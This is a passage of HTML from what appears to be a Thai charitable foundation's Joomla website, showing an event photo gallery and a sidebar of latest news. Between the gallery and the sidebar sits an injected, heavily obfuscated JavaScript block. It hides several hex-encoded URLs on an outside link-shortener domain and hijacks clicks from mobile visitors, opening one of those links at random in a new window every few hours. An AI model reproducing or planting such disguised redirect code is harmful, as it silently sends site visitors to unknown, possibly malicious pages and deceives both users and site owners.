            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289859551.jpg" title="Click to enlarge image 289859551.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289859551.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289865015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289865015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289865015.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289865015.jpg" title="Click to enlarge image 289865015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289865015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289868216.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289868216.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289868216.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289868216.jpg" title="Click to enlarge image 289868216.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289868216.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289869438.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289869438.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289869438.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289869438.jpg" title="Click to enlarge image 289869438.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289869438.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289873279.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289873279.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289873279.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289873279.jpg" title="Click to enlarge image 289873279.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289873279.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289879988.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289879988.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289879988.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289879988.jpg" title="Click to enlarge image 289879988.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289879988.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289890186.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289890186.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289890186.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289890186.jpg" title="Click to enlarge image 289890186.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289890186.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289892190.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289892190.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289892190.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289892190.jpg" title="Click to enlarge image 289892190.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289892190.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289897750.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289897750.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289897750.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289897750.jpg" title="Click to enlarge image 289897750.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289897750.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289905369.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289905369.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289905369.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289905369.jpg" title="Click to enlarge image 289905369.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289905369.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289913091.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289913091.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289913091.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289913091.jpg" title="Click to enlarge image 289913091.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289913091.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289915130.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289915130.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289915130.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289915130.jpg" title="Click to enlarge image 289915130.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289915130.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289929251.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289929251.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289929251.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289929251.jpg" title="Click to enlarge image 289929251.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289929251.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289937937.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289937937.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289937937.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289937937.jpg" title="Click to enlarge image 289937937.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289937937.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289945529.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289945529.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289945529.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289945529.jpg" title="Click to enlarge image 289945529.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289945529.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289946459.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289946459.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289946459.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289946459.jpg" title="Click to enlarge image 289946459.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289946459.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289950615.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289950615.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289950615.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289950615.jpg" title="Click to enlarge image 289950615.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289950615.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289954195.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289954195.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289954195.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289954195.jpg" title="Click to enlarge image 289954195.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289954195.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289954217.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289954217.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289954217.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289954217.jpg" title="Click to enlarge image 289954217.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289954217.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289966405.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289966405.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289966405.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289966405.jpg" title="Click to enlarge image 289966405.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289966405.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289968918.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289968918.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289968918.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289968918.jpg" title="Click to enlarge image 289968918.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289968918.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/289970147.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 289970147.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_289970147.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 289970147.jpg" title="Click to enlarge image 289970147.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_289970147.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/290019552.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 290019552.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_290019552.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 290019552.jpg" title="Click to enlarge image 290019552.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_290019552.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/290041517.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 290041517.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_290041517.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 290041517.jpg" title="Click to enlarge image 290041517.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_290041517.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/290064368.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 290064368.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_290064368.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 290064368.jpg" title="Click to enlarge image 290064368.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_290064368.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Other-Event/2022/06/211062022/290072870.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 290072870.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_b3181d06a7_290072870.jpg" target="_blank" data-fancybox="galleryb3181d06a7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 290072870.jpg" title="Click to enlarge image 290072870.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_b3181d06a7_290072870.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
